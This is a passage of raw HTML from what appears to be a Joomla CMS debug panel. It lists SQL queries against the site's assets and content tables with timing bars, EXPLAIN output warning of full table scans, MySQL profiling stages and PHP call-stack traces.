style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `id`,`name`,`rules`,`parent_id`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_assets</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `name` <span class="dbg-command">IN</span> (&#039;root.1&#039;,&#039;com_actionlogs&#039;,&#039;com_admin&#039;,&#039;com_ajax&#039;,&#039;com_akeeba&#039;,&#039;com_associations&#039;,&#039;com_banners&#039;,&#039;com_cache&#039;,&#039;com_categories&#039;,&#039;com_checkin&#039;,&#039;com_config&#039;,&#039;com_contact&#039;,&#039;com_content&#039;,&#039;com_contenthistory&#039;,&#039;com_cpanel&#039;,&#039;com_extplorer&#039;,&#039;com_fields&#039;,&#039;com_finder&#039;,&#039;com_gallery&#039;,&#039;com_installer&#039;,&#039;com_jce&#039;,&#039;com_joomlaupdate&#039;,&#039;com_languages&#039;,&#039;com_login&#039;,&#039;com_mailto&#039;,&#039;com_media&#039;,&#039;com_menus&#039;,&#039;com_messages&#039;,&#039;com_modules&#039;,&#039;com_newsfeeds&#039;,&#039;com_osmap&#039;,&#039;com_plugins&#039;,&#039;com_postinstall&#039;,&#039;com_privacy&#039;,&#039;com_redirect&#039;,&#039;com_rsform&#039;,&#039;com_search&#039;,&#039;com_tags&#039;,&#039;com_templates&#039;,&#039;com_users&#039;,&#039;com_wrapper&#039;)</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_assets</td><td>ALL</td><td>idx_asset_name</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>296</td><td>Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.04&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.03&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.07&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.32&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>21</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>20</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Access/Access.php:429</td></tr><tr><td>19</td><td>Joomla\CMS\Access\Access::preloadComponents()</td><td>JROOT/libraries/src/Access/Access.php:213</td></tr><tr><td>18</td><td>Joomla\CMS\Access\Access::preload()</td><td>JROOT/libraries/src/Access/Access.php:531</td></tr><tr><td>17</td><td>Joomla\CMS\Access\Access::getAssetRules()</td><td>JROOT/libraries/src/Access/Access.php:183</td></tr><tr><td>16</td><td>Joomla\CMS\Access\Access::check()</td><td>JROOT/libraries/src/User/User.php:398</td></tr><tr><td>15</td><td>Joomla\CMS\User\User-&gt;authorise()</td><td>JROOT/components/com_content/models/article.php:58</td></tr><tr><td>14</td><td>ContentModelArticle-&gt;populateState()</td><td>JROOT/libraries/src/MVC/Model/BaseDatabaseModel.php:457</td></tr><tr><td>13</td><td>Joomla\CMS\MVC\Model\BaseDatabaseModel-&gt;getState()</td><td>JROOT/components/com_content/models/article.php:78</td></tr><tr><td>12</td><td>ContentModelArticle-&gt;getItem()</td><td>JROOT/libraries/src/MVC/View/HtmlView.php:425</td></tr><tr><td>11</td><td>Joomla\CMS\MVC\View\HtmlView-&gt;get()</td><td>JROOT/components/com_content/views/article/view.html.php:42</td></tr><tr><td>10</td><td>ContentViewArticle-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:664</td></tr><tr><td>9</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;display()</td><td>JROOT/components/com_content/controller.php:118</td></tr><tr><td>8</td><td>ContentController-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:702</td></tr><tr><td>7</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;execute()</td><td>JROOT/components/com_content/content.php:43</td></tr><tr><td>6</td><td>require_once JROOT/components/com_content/content.php</td><td>JROOT/libraries/src/Component/ComponentHelper.php:402</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::executeComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:377</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::renderComponent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:194</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-17"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.59&nbsp;ms</span> After last query: <span class="label label-default">0.10&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.045&nbsp;MB</span> Memory before query: <span class="label label-default">8.909&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">193</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `id`,`name`,`rules`,`parent_id`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_assets</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `name` <span class="dbg-command">LIKE</span> &#039;com_content.%&#039; <span class="dbg-command">OR</span> `name` <b class="dbg-operator">=</b> &#039;com_content&#039; <span class="dbg-command">OR</span> `parent_id` <b class="dbg-operator">=</b> 0</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_assets</td><td>ALL</td><td>idx_asset_name,idx_parent_id</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>296</td><td>Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.17&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.02&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>21</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>20</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Access/Access.php:359</td></tr><tr><td>19</td><td>Joomla\CMS\Access\Access::preloadPermissions()</td><td>JROOT/libraries/src/Access/Access.php:226</td></tr><tr><td>18</td><td>Joomla\CMS\Access\Access::preload()</td><td>JROOT/libraries/src/Access/Access.php:540</td></tr><tr><td>17</td><td>Joomla\CMS\Access\Access::getAssetRules()</td><td>JROOT/libraries/src/Access/Access.php:183</td></tr><tr><td>16</td><td>Joomla\CMS\Access\Access::check()</td><td>JROOT/libraries/src/User/User.php:398</td></tr><tr><td>15</td><td>Joomla\CMS\User\User-&gt;authorise()</td><td>JROOT/components/com_content/models/article.php:58</td></tr><tr><td>14</td><td>ContentModelArticle-&gt;populateState()</td><td>JROOT/libraries/src/MVC/Model/BaseDatabaseModel.php:457</td></tr><tr><td>13</td><td>Joomla\CMS\MVC\Model\BaseDatabaseModel-&gt;getState()</td><td>JROOT/components/com_content/models/article.php:78</td></tr><tr><td>12</td><td>ContentModelArticle-&gt;getItem()</td><td>JROOT/libraries/src/MVC/View/HtmlView.php:425</td></tr><tr><td>11</td><td>Joomla\CMS\MVC\View\HtmlView-&gt;get()</td><td>JROOT/components/com_content/views/article/view.html.php:42</td></tr><tr><td>10</td><td>ContentViewArticle-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:664</td></tr><tr><td>9</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;display()</td><td>JROOT/components/com_content/controller.php:118</td></tr><tr><td>8</td><td>ContentController-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:702</td></tr><tr><td>7</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;execute()</td><td>JROOT/components/com_content/content.php:43</td></tr><tr><td>6</td><td>require_once JROOT/components/com_content/content.php</td><td>JROOT/libraries/src/Component/ComponentHelper.php:402</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::executeComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:377</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::renderComponent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:194</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-18"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.65&nbsp;ms</span> After last query: <span class="label label-default">0.58&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.024&nbsp;MB</span> Memory before query: <span class="label label-default">9.098&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">1</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> a.id, a.asset_id, a.title, a.alias, a.introtext, a.fulltext, a.state, a.catid, a.created, a.created_by, a.created_by_alias, <br />&#160;&#160;<span class="dbg-command">CASE</span> <span class="dbg-command">WHEN</span> a.modified <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">THEN</span> a.created <span class="dbg-command">ELSE</span> a.modified <span class="dbg-command">END</span> as modified, a.modified_by, a.checked_out, a.checked_out_time, a.publish_up, a.publish_down, a.images, a.urls, a.attribs, a.version, a.ordering, a.metakey, a.metadesc, a.access, a.hits, a.metadata, a.featured, a.language, a.xreference,c.title <span class="dbg-command">AS</span> category_title, c.alias <span class="dbg-command">AS</span> category_alias, c.access <span class="dbg-command">AS</span> category_access,u.name <span class="dbg-command">AS</span> author,parent.title as parent_title, parent.id as parent_id, parent.path as parent_route, parent.alias as parent_alias,<span class="dbg-command">ROUND</span>(v.rating_sum / v.rating_count, 0) <span class="dbg-command">AS</span> rating, v.rating_count as rating_count
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_content</span> <span class="dbg-command">AS</span> a
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_categories</span> <span class="dbg-command">AS</span> c <br />&#160;&#160;on c.id <b class="dbg-operator">=</b> a.catid
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_users</span> <span class="dbg-command">AS</span> u <br />&#160;&#160;on u.id <b class="dbg-operator">=</b> a.created_by
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_categories</span> as parent <br />&#160;&#160;<span class="dbg-command">ON</span> parent.id <b class="dbg-operator">=</b> c.parent_id
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_content_rating</span> <span class="dbg-command">AS</span> v <br />&#160;&#160;<span class="dbg-command">ON</span> a.id <b class="dbg-operator">=</b> v.content_id
